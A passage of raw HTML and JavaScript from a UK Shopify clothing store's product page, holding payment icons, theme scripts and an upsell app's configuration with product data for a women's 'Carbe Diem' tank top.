.63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg> <svg class="payment-icon" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></div></div><!--end footer_credits--></div></div>
</footer>

</div> <div class="js-quick-shop"> <div class="quick-shop js-product_section"> <div class="quick-shop__container container section js-quick-shop-container"> <div class="quick-shop__gallery
                  eight
                  columns
                  gallery-wrap
                  js-gallery-wrap
                  
                    bottom-thumbnails
                  
                  gallery-arrows--true
                  
                  "> <div class="gallery
                    product_gallery
                    js-gallery-modal
                    product-8200769372375-gallery
                    transparentBackground--true
                    slideshow_animation--slide
                    
                    "
            data-zoom="false"></div> <div class="gallery product_gallery_nav js-gallery-carousel product_gallery_nav--bottom-thumbnails"></div></div> <div class="quick-shop__text-wrap six columns text-modal-wrap"> <!--Product banners inserted with JS - populateProductInfo() --> <div class="sale_banner_product js-sale-banner"></div> <div class="new_banner_product js-new-banner"></div> <div class="new_banner_product js-pre-order-banner"></div> <h3 class="quick-shop__title js-product-title"></h3> <div class="feature_divider"></div> <p class="modal_price"> <span class="sold_out js-sold-out"></span> <span class="current_price js-current-price"><span class="money"></span></span> <span class="was_price js-was-price"><span class="money"></span></span> <span class="sale savings js-savings"></span></p> <span class="js-notify-form"></span> <p> <span class="js-regular-description"></span> <span class="js-product-details"></span></p> <span class="js-product-form"></span></div></div></div>
</div> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/jquery.min.js?v=9503732020592794151649859536"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/vendors.js?v=64406799660333671781649859543"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/sections.js?v=163869864137964113091649859557"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/utilities.js?v=175814381293850756091745450384"></script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/app.js?v=183413420634579075541684069710"></script> <script></script>
  
	

<div id='ekoma-plugin'
	ekoma-digest='2435984f3d99e0846b9d69a69e63d489'
	ekoma-integration='45402'
	customer-email=''></div> <script>
      $( document ).on( "click", "li.mobile-mega-menu-parent", function() {
          if ( $(this).find('li.mobile-mega-menu_block a').first().hasClass( "active" ) ) {
              $(this).find('li.mobile-mega-menu_block a').first().removeClass( "active" );
              $(this).find('li.mobile-mega-menu_block ul').first().hide();     
          } else {
              $(this).find('li.mobile-mega-menu_block a').first().addClass( "active" );
              $(this).find('li.mobile-mega-menu_block ul').first().show();
          }
      });</script> <script src="//samsonathletics.co.uk/cdn/shop/t/7/assets/source.js?v=149505721719651277671673531810" type="text/javascript"></script><style> .lipscore-testimonial {margin: 20px 0;} #lipscore-review-list button {min-height: auto !important;} </style>
<div id="shopify-block-AcUs0aEtySk9UMHRob__18121446316682264196" class="shopify-block shopify-app-block">






</div><div id="shopify-block-ALzJtaDlUU0dWb1dGY__15549472988515247997" class="shopify-block shopify-app-block">


</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'£{{amount}}',option_selection:'//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"ads_widget":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":true,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-on-page":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'description-bottom',shop_currency:'GBP',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'samsonathletics.myshopify.com',current_domain:'samsonathletics.co.uk',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":8200769372375,"title":"Carbe Diem Ladies Cut Off Tank","handle":"carbe-diem-ladies-cut-off-tank","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cp\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli id=\"tab1\" class=\"active\" data-mce-fragment=\"1\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"active\" id=\"tab1\" data-mce-fragment=\"1\"\u003e\n\u003ch4 class=\"quoteText\"\u003e\u003cspan\u003eSeize the day (and carbs) in style with this Carbe Diem Triblend Muscle Tee. Perfect for a casual, athleisure look, this shirt is made of comfortable triblend fabric and features a fun, playful graphic.\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" data-mce-fragment=\"1\"\u003e\n\u003ch4 class=\"quoteText\"\u003e\u003cspan\u003eStart living your best life and carbe diem!\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 class=\"quoteText\"\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - Size 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - Size 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - Size 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - Size 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - Size 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eXX-Large\u003c\/b\u003e - Size 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 125gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-11-23T00:16:10+00:00","created_at":"2023-11-23T00:14:30+00:00","vendor":"Samson Athletics","type":"Tank Tops","tags":["Food","Gym","new","Stoic","stoicism","Tank Tops","Womens"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44270696857815,"title":"Size 8 \/ Black","option1":"Size 8","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 8 \/ Black","public_title":"Size 8 \/ Black","options":["Size 8","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44270696890583,"title":"Size 10 \/ Black","option1":"Size 10","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 10 \/ Black","public_title":"Size 10 \/ Black","options":["Size 10","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44270696923351,"title":"Size 12 \/ Black","option1":"Size 12","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 12 \/ Black","public_title":"Size 12 \/ Black","options":["Size 12","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44270696956119,"title":"Size 14 \/ Black","option1":"Size 14","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 14 \/ Black","public_title":"Size 14 \/ Black","options":["Size 14","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44270696988887,"title":"Size 16 \/ Black","option1":"Size 16","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 16 \/ Black","public_title":"Size 16 \/ Black","options":["Size 16","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44270697021655,"title":"Size 18 \/ Black","option1":"Size 18","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbe Diem Ladies Cut Off Tank - Size 18 \/ Black","public_title":"Size 18 \/ Black","options":["Size 18","Black"],"price":2899,"weight":125,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517","options":["Size","Colour"],"media":[{"alt":null,"id":32325888311511,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LadiesCutOff_CarbeDiem_mock_frontblue.jpg?v=1700698517","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\"\u003e\n\u003cp\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli id=\"tab1\" class=\"active\" data-mce-fragment=\"1\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\n\u003cli class=\"active\" id=\"tab1\" data-mce-fragment=\"1\"\u003e\n\u003ch4 class=\"quoteText\"\u003e\u003cspan\u003eSeize the day (and carbs) in style with this Carbe Diem Triblend Muscle Tee. Perfect for a casual, athleisure look, this shirt is made of comfortable triblend fabric and features a fun, playful graphic.\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" data-mce-fragment=\"1\"\u003e\n\u003ch4 class=\"quoteText\"\u003e\u003cspan\u003eStart living your best life and carbe diem!\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 class=\"quoteText\"\u003e\u003cspan\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003c\/li\u003e\n\u003cli class=\"active\" data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" style=\"display: block;\"\u003e\n\u003cul class=\"tabs-content\" data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - Size 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - Size 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - Size 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - Size 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - Size 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eXX-Large\u003c\/b\u003e - Size 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 125gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'redirect_cart' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return 